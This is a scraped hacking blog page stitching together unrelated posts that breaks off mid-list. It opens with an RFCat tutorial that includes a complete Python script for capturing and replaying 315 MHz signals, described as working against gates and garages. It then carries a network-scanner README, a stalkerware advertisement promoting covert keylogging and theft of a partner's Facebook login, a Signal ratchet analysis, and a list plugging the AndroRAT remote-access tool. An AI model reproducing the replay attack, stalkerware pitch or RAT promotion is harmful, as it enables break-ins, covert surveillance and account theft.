Thursday, June 4, 2020

Hacking Everything With RF And Software Defined Radio - Part 2

YardStick One Unleashed, Automating RF Attacks In Python - An RFCat Primer 


I decided to dive into our current device a bit more before moving on to a new device, and really ramp up the skillsets with RFCat and the Yardstick.  So for this blog you will need our previous Target and a Yardstick One. We will be hacking everyting using only the Yardstick and Python.
If your really bored and want to follow me:
Twitter: @Ficti0n
Site: cclabs.io or consolecowboys.com


Purchase Devices needed to follow this blog series: 

Target 1:(from the last blog)

YardStick One: (from the last blog)


So last time we scanned for signals with GQRX and a Software Defined Radio device. We took the demodulated wave forms in Audacity and discerned what the binary representation of our wave forms were by decoding them manually. We then transferred those into a hex format that our yardstick understood.  However there is a way to do everything with our Yardstick. It will require a bit more understanding of the RFCat library, and a bit of python. 
This blog will be your RFCAT primer and coding tutorial, but don't be scared with the word "Programming" I will be using simple code, nothing complicated. So if your a programmer, tune out any coding explanation and understand RFCat, if your not a coder, then use this as a jumping point to start making some quick python scripts for hacking. 


Video Series PlayList Associated with this blog:


The first thing we did in our last blog after looking up the frequency was to open up GQRX and check if we can see our devices signals. As it turns out you can actually do this in python with RFCat. Which is really convenient if you left your Software Defined Radio dongle at home but happen to have access to a Yardstick. 

RFCat as a Spectrum Analyzer: 

In order to use RFCat as a spectrum analyzer we need to make sure we have RFcat installed and a few prerequisites such as python and PySide modules.  I actually did this inside of an Ubuntu VMware because Pyside was giving me issues on OSX and I didn't feel like trying to fix it. So If you spin up an ubuntu vm you can do the following to get things up and running.. 

Install Spectrum Analyzer PreReqs:
sudo pip install PySide
sudo apt-get install ipython

Plug in your adapter and type in the following: 
rfcat -r 
d.specan(315000000)

You will then see the below output of RFCat Specan running in the 315 MHz range. 
Click our doorbell, or trip the motion sensor and you will see a frequency spike as shown in the second picture. 
This is similar to what you saw in GQRX but all with your Yardstick and the Python RFCat library.  


So everything seems to be working and we can see our devices transmitting on the 315MHz frequency.  Unfortunately we have no record button on Spescan. This leaves us to dive a little deeper into RFCat. We will see what RFCat can do for us in the recording and sniffing capacity. 


Sniffing RF Data With The YardStick and Python: 

In RFCat there is a simple listening command in our interactive session which will give us an idea of what is being transmitted and in what type of data format we are recieving. When using GQRX we received a WAV file, but what does RFCat give us?  One thing I have realized over the years is programming is all about dealing with data in various formats and figuring out how to parse and use it in various implementations. So the first thing we have to figure out is what kind of data we are dealing with. 

Lets hop back into RFCat and set a few parameters so the yardstick knows to listen on 315MHz and to use ASK modulation.  The settings below should all be familiar from our last blog with an exception of "lowball" which configures the radio to use the lowest level of filtering. We basically want to see everything but may experience some noise by not filtering it out.. For example before you hit your doorbell button you may see random FF FF FF FF data outputted to the screen.

Below is the cmdline input needed and some example output. After all of our settings are in place we can use RF.listen() to start listening for everything in the 315000000 frequency range and have it output to the screen.  

After you set it up, you can press the button on your doorbell and you will receive the following output. We have lots of zeros and what might be some hex output. 

Destroy ficti0n$ rfcat -r


>>> d.setFreq(315000000)
>>> d.setMdmModulation(MOD_ASK_OOK)
>>> d.setMdmDRate(4800)
>>> d.setMaxPower()
>>> d.lowball()
>>> d.RFlisten()
Entering RFlisten mode...  packets arriving will be displayed on the screen
(press Enter to stop)

(1508637518.258) Received:  c000842139ce0000000000000021bdc218c631bdef00000000000000309ce10842109ce700000000000000109ce10842109ce70000000000000010def18c6318def780000000000000084e708421084e7380000000000000084e708421084e7380000000000000084e708421084e7380000000000000084e708421084e7380000000000000084e708421084e7380000000000000084e708421084e7380000000000000084e708421084e7380000000000000084e708421084e7380000000000000084e708421084e7380000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000  | ...!9........!....1.........0...B..............B..............c...........Np.!.Ns........Np.!.Ns........Np.!.Ns........Np.!.Ns........Np.!.Ns........Np.!.Ns........Np.!.Ns........Np.!.Ns........Np.!.Ns.................................................


If you hit "ENTER" in your terminal you will stop receiving packets and drop back into a python interactive terminal. If we take a look at the repeating pattern in the above output, it looks like some random patterns and then a repeating pattern of, 84e708421084e738.  If we convert that to binary we can compare with what we decoded WAV from our previous blog. 

Since we are already in a python terminal you can type the following to see the binary representation:

>>> bin(int("84e708421084e738",16))[2:]
'1000010011100111000010000100001000010000100001001110011100111000'

 Lets break that up into 8 bit bytes and compare it to our previous blogs binary, hmm its lot different then what we originally decoded the signal to be: 
New: 10000100 11100111  00001000 01000010  00010000  10000100   11100111    00111000
Orig:  10111000 10001011 10111000 10001000  10001011   10111011   10000000

If we take the above capture data and format it correctly for RFcat with the replay code from the last blog.  When we send it over, it does indeed ring the doorbell, thats interesting. A completely different value in both hex and in binary and still we get a doorbell to ring. So the variance we talked about last time extends a bit more.  Below is the code with the new hex from the capture data:

from rflib import * 

d = RfCat()
d.setFreq(315000000)
d.setMdmModulation(MOD_ASK_OOK)
d.setMdmDRate(4800)

print "Starting"
d.RFxmit("\x84\xe7\x08\x42\x10\x84\xe7\x38\x00\x00\x00\x00\x00\x00"*10)
print 'Transmission Complete'


TroubleShooting Antenna Issues: 

I will also take a minute to note something before we continue. I had a little trouble at first when using a telescopic antenna in RFcat and the YardStick.  So I will list those issues below as notes for you to play with if you run into random looking captures when pressing your doorbell button. 
  • When using a telescopic antenna closed I had almost repeating output with some random bits flipped
  • When extending the antenna it went crazy output with random noise
  • I then used a small rubber ducky antenna and got the repeating output shown above. 

What we have done so far: 

So above, we managed to figure out the following all in RFCat 
  • Verify the frequency with RFCat
  • How can I listen for it and capture a transmission with RFCat
  • How can I send this transmission with RFCat


We have basically eliminated the immediate need for the graphical tools that we were using in the last blog. Not to say that they are not useful. They absolutely are, and we should use them often and know how to work with all kinds of formats and understand everything.. However, if we are living in a reality that all we have is a Yardstick and no other tools. We are not helpless and we can still kick some serious RF butt. 

Now we are going to take this a bit further so we can learn some more about RFCat, Python and mistakes  I made when trying to automate this stuff. I found some interesting quirks I had to work through and I would like to save others some time who are also in the learning process as I am. 

Using RFrecv() for Listening: 

Ok first thing I learned is that RFListen() is not all that useful when it comes to automating this stuff. I tried to set its output to a variable but that did not seem to work.. So instead we will be working with another feature that lets us listen and that is RFrecv().  If we fire up our RFCat in the terminal again we can give that a try: 

Destroy:~ ficti0n$ rfcat -r
>>> d.setFreq(315000000)
>>> d.setMdmModulation(MOD_ASK_OOK)
>>> d.setMdmDRate(4800)
>>> d.setMaxPower()
>>> d.lowball()
>>> d.RFrecv()
Traceback (most recent call last):
  File "", line 1, in
  File "/Library/Python/2.7/site-packages/rflib/chipcon_nic.py", line 1376, in RFrecv
    data = self.recv(APP_NIC, NIC_RECV, timeout)
  File "/Library/Python/2.7/site-packages/rflib/chipcon_usb.py", line 664, in recv
    raise(ChipconUsbTimeoutException())
ChipconUsbTimeoutException: Timeout waiting for USB response.


OK thats not cool we are getting a weird error if we don't get a signal right away regarding ChipconUsbTimeoutException.  

No problem since we are in a python terminal we can just capture this exception and pass it, then continue with sniffing.  This is done with a Try/Except block. 

try:
...     d.RFrecv()
... except ChipconUsbTimeoutException:
...     pass
...


That looks a little better, I am no longer receiving errors, but lets put this in a loop so we are continuously listening with RFrecv() and press our doorbell so we can capture our doorbell signal.  Below is the output of a random signal that came in followed by our doorbell.. but its all kinds of crazy looking and a bit hard to read: 

try:
...     d.RFrecv()
... except ChipconUsbTimeoutException:
...     pass
...
while True:
...     try:
...             d.RFrecv()
...     except ChipconUsbTimeoutException:
...             pass


Lets try to fix the output a little and make it more readable by encoding it before we view it. Open up your text editor and use the following code.  What we are doing here is simply setting up our listener as we did before and then setting it to a variable we can use. 

Line 12: Setting our RFrecv() output to the variable y and z. The y variable is the output that we want 
Line 13: We will wrap the y variable with an encode function to encode it with a HEX encoding. 
Line 14: After that we just print it out. 


When we run this script from the command line we will get a much nicer output shown below, much like we did with the RFlisten function above. The big difference being that our data is now set to the variable "capture"  on line 13 and we can do what we want with that data. For example we can directly replay that data rather then manually performing the actions.  


Parsing and replaying data: 

This actually took me a bit of time to figure out, so we need to do a few things to get this to work: 
  • We need to parse out the data from the surrounding 0s
  • We need to convert it to a format we can send (tricker then it sounds) 
  • We need to add padding and send that data over (We know how to do this already) 


Parsing Data: 

So with this I first tried all kinds of regular expressions, but for some reason the inverse of more then 3 zeros in a row does not seem to work. I am no regex master but that seemed like it should be working. I then tried a few creative solutions reducing repeating zeros down to pairs that I could split on with string functions. This actually worked well but then my buddy showed me this which was more efficient: 

re.split ('0000*', capture)

All this is doing is using the regex library to parse on a set of 4 or more zeros  and return whats left in a list of useable hex data for sending.  So lets add that into our code and give it a try to see what we get back.  I made the following code changes: 

Line 2: Import the Regex library
Line 11: We defined the capture variable so we can access it outside of the Try Block and the loop
Line 21: We created a payloads variable and created a list from the capture file of non 0000 blocks
Line 22: We print out our list of useable payloads which can been seen in the below output


Data Format Woes:

So we have data in a list we can pull from, thats awesome but I ran into a few issues. I first tried to parse this data into the \x format we normally used when sending our attack payloads manually, but that actually does not work. Reason being that if I use a code snippet like the following to convert this data into the right format everything looks ok and something like this \x84\xe7\x08\x42\x10\x84\xe7. But it won't actually work when I send it with RFCat. For some reason when you paste in your own hex its in a different format then if you programmatically create hex like below.  You don't really need to understand the code below, just know it takes our payload and creates the hex in a visual format to what we used in the last blog: 

DON'T USE THIS.. IT WONT WORK!!! 
for payload in payloads: 
    formatted = ""
    if (len(payload) > 6) and (len(payload) % 2 == 0):
    
        print "Currently being formatted: " + payload 
        iterator = iter(payload)
        for i in iterator:
            formatted += ('\\x'+i + next(iterator))
    else:
        continue

Formatted Hex Vs Manually Pasted Hex
So lets compare the outputs of our manually created Hex String versus what we get when we format with the above code 
Below is the output of the following:
  • Your encoded capture
  • Your parsed payloads in a nice list
  • Your payload being processed into hex. 
But this is where things go wrong, you then have :
  • Your nicely formatted Hex created by your code above (Yay for us) 
  • Then you have your manually pasted in hex from your original attack payloads as unprintable characters  (What?)


 You can clearly see there is a major difference between when we manually paste in our hex like we did in the last blog and when we create it from our capture file.  This led to another sleepless night of researching whats going on. I did a bunch of troubleshooting until I found some code on the RFcat site and saw it using the BitString library and something called BitArray.  The examples for this library were using binary data instead of hex and then converting it. 


BitString BitArray Formating FTW: 

If you remember above we created binary input with some python, so lets use that code in our current program template and then feed it into byteArray and see what happens. We can install bitstring with the following: 

Install Bitstring:
sudo pip install bitstring

Our New code using BitString: 
Line 2:   I imported bitstring
Line 25: I added a for loop to go through our payload list one by one
Line 27: I convert our current payload to binary
Line 28: I take that binary and I feed it into bitstring to fix the formatting issues
Lines 29-30:  Print out our binary and our new data that match our manually pasted data format, shown below


With these conversions the data above looks like its correct to attack our target devices. I know this seems like a lot of steps, but honestly this is only 50 lines of code in all to automate our replay attacks in a simple way.  It is also very easy if you know what your doing and don't spend all of your time figuring it out like I did.  You just need to understand how to work with the types of data each component understands. 

With this latest code update we are ready to send our code with a simple modification to our RFxmit line from the last blog. We will now change RXxmit to take our formatted variable and then append our padding: 

d.RFxmit((formated+"\x00\x00\x00\x00\x00\x00")*10)


Below is our full code to automate this attack, with a few changeups, but not many.. Really all I did was add some conditional statements to limit our data to longer payloads that are divisible by 2 since our hex takes 2 string characters for example \x41 is the string character 4 and 1.  I originally did this for the iterator code which required the proper amount of characters but decided to leave it since it makes sense anyway.  I also set it so that if there is a capture it breaks out of the loop. This way we are not continuously attacking every transmission we see. Instead for our testing we can hit our doorbell, replay all the values before our script finishes and exits. 


Note: I sent similar code to a friend and had him run it against a black box real world target. He had permission to attack this target via the owner of a facility and it worked flawlessly.  So although a doorbell is a trivial target. This same research applies to garages, gates, and any other signal not using protection mechanism such as rolling code, multiple frequencies at once etc.

Also note that when you run this, almost all of the payloads in your list will ring the doorbell which is why I put a timing variable before the sending command. This way your doorbell isn't overburdened. I already broke a few of these devices during testing LOL. 
I have since modified this code to be more effective, and have additional features and more niceties, I will release that code when its ready.. For now enjoy the below code and hit me up with any questions or comments.


#—————YardStick_InstantReplay_SimpleVersion.py ----------#
# @Ficti0n
# http://consolecowboys.com 


from rflib import *
import time
import re
import bitstring

print("Listening for them signals in ASK")
d = RfCat()
d.setFreq(315000000)
d.setMdmModulation(MOD_ASK_OOK)
d.setMdmDRate(4800)
d.setMaxPower()
d.lowball()

#-----------Start Capture 1 Transmission ----------#
capture = ""
while (1):
    try:
        y, z = d.RFrecv()
        capture = y.encode('hex')
        print capture
        
    except ChipconUsbTimeoutException: 
        pass
    if capture:
        break

#Parse Hex from the capture by reducing 0's
payloads = re.split ('0000*', capture)
print payloads

#----------Start Parse and Create Payload---------#
for payload in payloads: 
    
    formated = ""
    if (len(payload) > 6) and (len(payload) % 2 == 0):
        print "Currently being formatted to binary: " + payload 
        binary = bin(int(payload,16))[2:]
        print binary
        print "Converting binary to bytes: "
        formatted = bitstring.BitArray(bin=(binary)).tobytes()
    else:
        continue

#------------Send Transmission--------------------#
    time.sleep(2)
    print "Sending bytes with padding"
    d.RFxmit((formatted+"\x00\x00\x00\x00\x00\x00")*10)
    print 'Transmission Complete'


Thats All Folks, Whats Next: 


I hope this blog is helpful in demystifying RFCat in order to successfully perform/automate attacks with only Python and your Yardstick One. This is essentially a few nights of my research posted here for everyone to learn from. Because it was a pain to find useful information, and I would like to save other people a lot of sleepless nights. I am by no means the master of RF or RFCat, there is tons more to learn.  Up next I will get back on track with a real world attack against a device and creating our own keyfobs to replay our attacks in the future. 
Read more
  1. Pentest Software
  2. Hacking Google
  3. Pentest Lab Setup
  4. Hacking Jailbreak
  5. Hackerrank
  6. Hacking Games Online
  7. Hacker Types
  8. Hacking Images
  9. Pentest Dns
  10. Hacker Lab
  11. Pentest
  12. Hacker

Forerunner - Fast And Extensible Network Scanning Library Featuring Multithreading, Ping Probing, And Scan Fetchers


The Forerunner library is a fast, lightweight, and extensible networking library created to aid in the development of robust network centric applications such as: IP Scanners, Port Knockers, Clients, Servers, etc. In it's current state, the Forerunner library is able to both synchronously and asynchronously scan and port knock IP addresses in order to obtain information about the device located at that endpoint such as: whether the IP is online, the physical MAC address, and etc. The library is a completely object oriented and event based library meaning that scan data is contained within specially crafted "scan" objects which are designed to handle all data from results to exceptions.

Requirements
  • .NET Framework 4.6.1

Features
MethodDescriptionUsage
ScanScan a single IP for informationScan("192.168.1.1");
ScanRangeScan a range of IPs for informationScanRange("192.168.1.1", "192.168.1.255")
ScanListScan a list of IPs for informationScanList("192.168.1.1, 192.168.1.2, 192.168.1.3")
PortKnockPing every port of a single IPPortKnock("192.168.1.1");
PortKnockRangePing every port in a range of IPsPortKnockRange("192.168.1.1", "192.168.1.255");
PortKnockListPing every port using a list of IPsPortKnockList("192.198.1.1, 192.168.1.2, 192.168.1.3");
IsHostAlivePing a host N times for X millisecondsIsHostAlive("192.168.1.1", 5, 1000);
GetAveragePingResponseGet average ping response for a hostGetAveragePingResponse("192.168.1.1", 5, 1000);
IsPortOpenPing individual ports via TCP & UDPIsPortOpen("192.168.1.1", 45000, new TimeSpan(1000), false);

Examples

IP Scanning
Scanning a network is a commonplace task in this digital age and so I have taken the liberty to make this as simple as possible for any future programmer whom may wish to do such a thing in an easy way. The Forerunner library is completely object oriented, thus making it ideal for plug and play situations; the object for IP scanning is called an IPScanObject and it actually contains quite a few properties:
  • Address (String)
  • IP (IPAddress)
  • Ping (Long)
  • Hostname (String)
  • MAC (String)
  • isOnline (Bool)
  • Errors (Exception)
With the object in mind, let's try and create a new object and perform a scan using it. There are multiple ways to go about this, however, the simplest way to get started is to first create a new Scanner object so we can access our scanning methods. Next, create an IPScanObject and then set it to the Scan method with the IP you would like to enumerate; for example:

Synchronous
using System;
using Forerunner; // Remember to import our library.

namespace Example
{
class Program
{
static void Main(string[] args)
{
// Our IP we would like to scan.
string ip = "192.168.1.1";

// Create a new scanner object.
Scanner s = new Scanner();

// Create a new scan object and perform a scan.
IPScanObject result = s.Scan(ip);

// Output that we have finished the scan.
if (result.Errors != null)
Console.WriteLine("[x] An error occurred during the scan.");
else
Console.WriteLine("[+] " + ip + " has been successfully scanned!")

// Allow the user to exit at any time.
Console.Read();
}
}
}
Another way, which is my preferred method of operation, is to create a Scanner object and subscribe to the Event Handlers of things like ScanAsyncProgressChanged or ScanAsyncComplete, that way I have full control over my async methods; I can control how they're progress states affect my application and so on; for example:

Asynchronous
using System;
using System.Threading.Tasks;
using Forerunner; // Remember to import our library.

namespace Example
{
class Program
{
static void Main(string[] args)
{
// Our IP we would like to scan.
string ip = "192.168.1.1";

// Setup our scanner object.
Scanner s = new Scanner();
s.ScanAsyncProgressChanged += new ScanAsyncProgressChangedHandler(ScanAsyncProgressChanged);
s.ScanAsyncComplete += new ScanAsyncCompleteHandler(ScanAsyncComplete);

// Start a new scan task with our ip.
TaskFactory task = new TaskFactory();
task.StartNew(() => s.ScanAsync(ip));

// Allow the user to exit at any time.
Console.Read();
}

static void ScanAsyncProgressChanged(object sender, ScanAsyncProgressChangedEve ntArgs e)
{
// Do something here with e.Progress, or you could leave this event
// unsubscribed so you wouldn't have to do anything.
}

static void ScanAsyncComplete(object sender, ScanAsyncCompleteEventArgs e)
{
// Do something with the IPScanObject aka e.Result.
if (e.Result.Errors != null)
Console.WriteLine("[x] An error occurred during the scan.");
else
Console.WriteLine("[+] " + e.Result.IP + " has been successfully scanned!")
}
}
}

Port Knocking
I know what you're thinking. Port knocking? Yes, and no. The term doesn't mean port knocking in the traditional sense of connecting through a predefined set of ports, but rather just checking if any ports are actually open. It's literally "knocking" on a port in every sense of the word by trying to connect to each port and sending data. Just like with IP scanning, port knocking uses a custom object which is called a "Port Knock Scan Object" or PKScanObject for short. The PKScanObject actually contains a list of PKServiceObjects which in turn hold our port data; the service object contains the following properties:
  • IP (String)
  • Port (Int)
  • Protocol (PortType)
  • Status (Bool)
Port knocking is in similar fashion with IP scanning. First, create a Scanner object. Next, create a new PKScanObject and set it to the PortKnock method with the IP of your choosing, then display your results; for example:

Synchronous
using System;
using Forerunner; // Remember to import our library.

namespace Example
{
class Program
{
static void Main(string[] args)
{
// Our IP we would like to scan.
string ip = "192.168.1.1";

// Create a new scanner object.
Scanner s = new Scanner();

// Create a new scan object and perform a scan.
PKScanObject result = s.PortKnock(ip);

// Output that we have finished the scan.
if (result.Errors != null)
Console.WriteLine("[x] An error occurred during the scan.");
else
Console.WriteLine("[+] " + ip + " has been successfully scanned!")

// Display our results.
foreach (PKServiceObject port in result.Services)
{
Console.WriteLine("[+] IP: " + port .IP + " | " +
"Port: " + port.Port.ToString() + " | " +
"Protocol: " + port.Protocol.ToString() + " | " +
"Status: " + port.Status.ToString());
}

// Allow the user to exit at any time.
Console.Read();
}
}
}
Lastly, I will show you a simple example of port knocking asynchronously. It is essentially the same as port knocking synchronously except for the fact that you can use events to your advantage. You can get progress updates without having to worry about UIs crashing or systems being in a locked state; for example:

Asynchronous
using System;
using System.Threading.Tasks;
using Forerunner; // Remember to import our library.

namespace Example
{
class Program
{
static void Main(string[] args)
{
// Our IP we would like to scan.
string ip = "192.168.1.1";

// Setup our scanner object.
Scanner s = new Scanner();
s.PortKnockAsyncProgressChanged += new PortKnockAsyncProgressChangedHandler(PortKnockAsyncProgressChanged);
s.PortKnockAsyncComplete += new PortKnockAsyncCompleteHandler(PortKnockAsyncComplete);

// Start a new scan task with our ip.
TaskFactory task = new TaskFactory();
task.StartNew(() => s.PortKnockAsync(ip));

// Allow the user to exit at any time.
Console.Read();
}

static void PortKnockAsyncProgressChanged(ob ject sender, PortKnockAsyncProgressChangedEventArgs e)
{
// Display our progress so we know the ETA.
if (e.Progress == 99)
{
Console.Write(e.Progress.ToString() + "%...");
Console.WriteLine("100%!");
}
else
Console.Write(e.Progress.ToString() + "%...");
}

static void PortKnockAsyncComplete(object sender, PortKnockAsyncCompleteEventArgs e)
{
// Tell the user that the port knock was complete.
Console.WriteLine("[+] Port Knock Complete!");

// Check if we resolved an error.
if (e.Result == null)
Console.WriteLine("[X] The port knock did not return any data!");
else
{
// Check if we have any ports recorded.
if (e.Result.Services.Count == 0)
Console.WriteLine("[!] No ports were open during the knock.");
else
{
// Display our ports and their details.
foreach (PKServiceObject port in e.Result.Services)
{
Console.WriteLine("[+] IP: " + port.IP + " | " +
"Port: " + port.Port.ToString() + " | " +
"Protocol: " + port.Protocol.ToString() + " | " +
"Status: " + port.Status.ToString());
}
}
}
}
}
}

Credits
Icon: monkik
https://www.flaticon.com/authors/monkik


via KitPloitMore info

How To Hack Facebook Messenger Conversation

FACEBOOK Messenger has become an exceptionally popular app across the globe in general. This handy app comes with very interactive and user-friendly features to impress users of all ages.

With that being said, there are a lot of people who are interested in knowing how to hack Facebook Messenger in Singapore, Hong Kong and other places. The requirement to hack Facebook Messenger arises due to various reasons. In this article, we are going to explain how to hack Facebook Messenger with ease.

As you may know, Facebook Messenger offers a large range of features. Compared to the initial release of this app, the latest version shows remarkable improvement. Now, it has a large range of features including group chats, video calls, GIFs, etc. A lot of corporate organizations use Facebook messenger as a mode of communication for their marketing purposes. Now, this messenger app is compatible with chatbots that can handle inquiries.

Why Hack Facebook Messenger in Singapore?

You may be interested in hacking Facebook Messenger in Singapore (or anywhere else) for various reasons. If you suspect that your partner is having an affair, you may want to hack Facebook Messenger. Or, if you need to know what your kids are doing with the messenger, you will need to hack it to have real time access.

You know that both of these situations are pretty justifiable and you intend no unethical act. You shouldn't hack Facebook Messenger of someone doesn't relate to you by any means, such a practice can violate their privacy. Having that in mind, you can read the rest of this article and learn how to hack Facebook Messenger.

How to Hack Someone's Facebook Messenger in Singapore

IncFidelibus is a monitoring application developed by a team of dedicated and experienced professionals. It is a market leader and has a customer base in over 191+ countries. It is very easy to install the app, and it provides monitoring and hacking of Facebook for both iOS and Android mobile devices. You can easily hack into someone's Facebook messenger and read all of their chats and conversations.

Not just reading the chats, you can also see the photo profile of the person they are chatting to, their chat history, their archived conversations, the media shared between them and much more. The best part is that you can do this remotely, without your target having even a hint of it. Can it get any easier than this?

No Rooting or Jailbreaking Required

IncFidelibus allows hacking your target's phone without rooting or jailbreaking it. It ensures the safety of their phone remains intact. You don't need to install any unique rooting tool or attach any rooting device.

Total Web-Based Monitoring

You don't need to use any unique gadget or app to track activity with IncFidelibus. It allows total web-based monitoring. All that you need is a web browser to view the target device's data and online activities.

Spying With IncFidelibus in Singapore

Over ten years of security expertise, with over 570,000 users in about 155+ countries, customer support that can be reached through their website, and 96% customer satisfaction. Need more reasons to trust IncFidelibus?

Stealth Mode

IncFidelibus runs in pure Stealth mode. You can hack and monitor your target's device remotely and without them knowing about it. IncFidelibus runs in the background of your target's device. It uses very less battery power and doesn't slow down your phone.

Hacking Facebook Messenger in Singapore using IncFidelibus

Hacking Facebook Messenger has never been this easy. IncFidelibus is equipped with a lot of advance technology for hacking and monitoring Facebook. Hacking someone's Facebook Messenger is just a few clicks away! 

Track FB Messages in Singapore

With IncFidelibus, you can view your target's private Facebook messages and group chats within a click. This feature also allows you to access the Facebook profile of the people your target has been interacting with. You can also get the media files shared between the two.

Android Keylogger

IncFidelibus is equipped with a powerful keylogger. Using this feature, you can record and then read every key pressed by your target on their device.

This feature can help get the login credentials of your target. You can easily log into someone's Facebook and have access to their Facebook account in a jiffy.

What Else Can IncFidelibus Do For You?

IncFidelibus control panel is equipped with a lot of other monitoring and hacking tools and services, including;

Other Social Media Hacking

Not just FB messenger, but you can also hack someone's Instagram, Viber, Snapchat, WhatsApp hack, SMS conversations, call logs, Web search history, etc.

SIM card tracking

You can also track someone SIM card if someone has lost their device, changed their SIM card. You can get the details of the new number also.

Easy Spying Possible with IncFidelibus

Monitoring someone's phone is not an easy task. IncFidelibus has spent thousands of hours, had sleepless nights, did tons of research, and have given a lot of time and dedication to make it possible.

@HACKER NT

Continue reading


Wednesday, June 3, 2020

Why Receipt Notifications Increase Security In Signal

This blog post is aimed to express and explain my surprise about Signal being more secure than I thought (due to receipt acknowledgments). I hope you find it interesting, too.

Signal, and especially its state update protocol, the Double Ratchet algorithm, are widely known for significantly increasing security for instant messaging. While most users first see the end-to-end security induced by employing Signal in messaging apps, the properties achieved due to ratcheting go far beyond protecting communication against (active) attackers on the wire. Due to updating the local device secrets via the Double Ratchet algorithm, the protocol ensures that attackers, who temporarily obtain a device's local storage (on which Signal runs), only compromise confidentiality of parts of the communications with this device. Thus, the leakage of local secrets from a device only affects security of a short frame of communication. The exact duration of compromise depends on the messaging pattern among the communicating parties (i.e., who sends and receives when), as the state update is conducted during the sending and receiving of payload messages.


The Double Ratchet

The Double Ratchet algorithm consists of two different update mechanisms: the symmetric ratchet and the asymmetric ratchet. The former updates symmetric key material by hashing and then overwriting it with the hash output (i.e.,  k:=H(k)). Thus, an attacker, obtaining key material can only predict future versions of the state but, due to the one-wayness of the hash function, cannot recover past states. The asymmetric ratchet consists of Diffie-Hellman key exchanges (DHKE). If, during the communication, party A receives a new DH share gb as part of a message from the communication partner B, then A samples a new DH exponent a and responds with the respective DH share ga in the next sent message. On receipt of this DH share, B will again sample a new DH exponent b' and attach the DH share gb' to the next message to A. With every new DH share, a new DHKE gab is computed among A and B and mixed into the key material (i.e., k:=H(k,gab)). For clarity, I leave out a lot of details and accuracy. As new DH shares ga and gb are generated from randomly sampled DH exponents a and b, and the computation of gab is hard if neither a nor b are known, the key material recovers from an exposure of the local secrets to an attacker after a new value gab was freshly established and mixed into it. Summing up this mechanism, if an attacker obtains the local state of a Signal client, then this attacker cannot recover any previously received message (if the message itself was not contained in the local state), nor can it read messages that are sent after a new gab was established and mixed into the state. The latter case happens with every full round-trip among A and B (i.e., A receives from B, A sends to B, and A receives again from B).
Conceptual depiction of Double Ratchet in Signal two years ago (acknowledgments were only protected between client and server). The asymmetric ratchet fully updates the local secrets after one round-trip of payload messages.

Research on Ratcheting

During the last two years, the Signal protocol inspired the academic research community: First, a formal security proof of Signal was conducted [1] and then ratcheting was formalized as a generic primitive (independent of Signal) [2,3,4]. This formalization includes security definitions that are derived via 1. defining an attacker, 2. requiring security unless it is obvious that security cannot be reached. Protocols, meeting this optimal notion of security, were less performant than the Double Ratchet algorithm [3,4]. However, it became evident that the Double Ratchet algorithm is not as secure as it could be (e.g., recovery from exposure could be achieved quicker than after a full round-trip; see, e.g., Appendix G of our paper [3]). Afterwards, protocols (for slightly weakened security notions) were proposed that are similarly performant as Signal but also a bit more secure [5,6,7].

Protecting Acknowledgments ...

In our analysis of instant messaging group chats [8] two years ago (blog posts: [9,10]), we found out that none of the group chat protocols (Signal, WhatsApp, Threema) actually achieves real recovery from an exposure (thus the asymmetric ratchet is not really effective in groups; a good motivation for the MLS project) and that receipt acknowledgments were not integrity protected in Signal nor WhatsApp. The latter issue allowed an attacker to drop payload messages in transmission and forge receipt acknowledgments to the sender such that the sender falsely thinks the message was received. Signal quickly reacted on our report by treating acknowledgments as normal payload messages: they are now authenticated(-encrypted) using the Double Ratchet algorithm.

... Supports Asymmetric Ratchet

Two years after our analysis, I recently looked into the Signal code again. For a training on ratcheting I wanted to create an exercise for which the lines in the code should be found that execute the symmetric and the asymmetric ratchet respectively. Somehow I observed that the pure symmetric ratchet (only updates via hash functions) was nearly never executed (especially not when I expected it) when lively debugging the app but almost always new DH shares were sent or received. I realized that, due to encrypting the receipt acknowledgments now, the app always conducts full round-trips with every payload message. In order to observe the symmetric ratchet, I needed to temporarily turn on the flight mode on my phone such that acknowledgments are not immediately returned.
Conceptual depiction of Double Ratchet in Signal now (acknowledgments encrypted). The asymmetric ratchet fully updates the local secrets after an acknowledgment for a message is received.

Consequently, Signal conducts a full DHKE on every sent payload message (in case the receiving device is not offline) and mixes the result into the state. However, a new DH exponent is always already sampled on the previous receipt (see sketch of protocol above). Thus, the exponent for computing a DHKE maybe remained in the local device state for a while. In order to fully update the state's key material, two round-trips must be initiated by sending two payload messages and receiving the resulting two acknowledgments. Please note that not only the mandatory receipt acknowledgments are encrypted but also notifications on typing and reading a message.

If you didn't understand exactly what that means, here a tl;dr: If an attacker obtains your local device state, then with Signal all previous messages stay secure and (if the attacker does not immediately use these secrets to actively manipulate future conversations) all future messages are secure after you wrote two messages (and received receipt acknowledgments) in all of your conversations. Even though this is very (in practice certainly sufficiently) secure, recent protocols provide stronger security (as mentioned above) and it remains an interesting research goal to increase their performance.

[1] https://eprint.iacr.org/2016/1013.pdf
[2] https://eprint.iacr.org/2016/1028.pdf
[3] https://eprint.iacr.org/2018/296.pdf
[4] https://eprint.iacr.org/2018/553.pdf
[5] https://eprint.iacr.org/2018/889.pdf
[6] https://eprint.iacr.org/2018/954.pdf
[7] https://eprint.iacr.org/2018/1037.pdf
[8] https://eprint.iacr.org/2017/713.pdf
[9] https://web-in-security.blogspot.com/2017/07/insecurities-of-whatsapps-signals-and.html
[10] https://web-in-security.blogspot.com/2018/01/group-instant-messaging-why-baming.html
Related news

Top 20 Best Free Hacking Apps For Android |2019|

 20 Best Free hacking apps For Android |2019|. 

Android is now one of the most popular operating systems. So, hackers have also started using Android devices for their tasks. Now Android devices are used for penetration testing and other hacking activities including IT security administrator, Wi-Fi hacking and network monitoring. There are several hacking apps or Android devices. So, we have curated a list of best hacking apps for Android.


Before you start using these apps, you must take a backup of your important data. I also recommend the use of these apps on a separate device. Using this on your primary phone is not recommended. It is because many of these apps require a rooted device and app can also harm your phone.


Note: Hacking apps can be used for educational and malicious purpose. But we never encourage malicious operations. We are listing the apps here just for educational purpose. You should only use these apps to learn. We do not support any unethical use of these apps.

1.  AndroRAT

AndroRAT stands for Android RAT. RAT is the short form of Remote Administrative Tool and it allows an attacker to remotely control and fetch information from a device. AndroRAT does the same thing. It has a server developed in Java/Swing but the Android application has been developed in Java Android.

AndroRAT allows you to connect information like call logs, contacts, messages, location and more. You can remotely monitor sent and received messages send texts, use the camera, open a URL in the browser, make phone calls and remotely monitor the device.

The connection to the server can be triggered by an SMS or a call. From the server GUI, you can check all the connected clients and access information.

As the app allows silent remote access, it is not available on Play Store.

                Download APK

2. zANTI

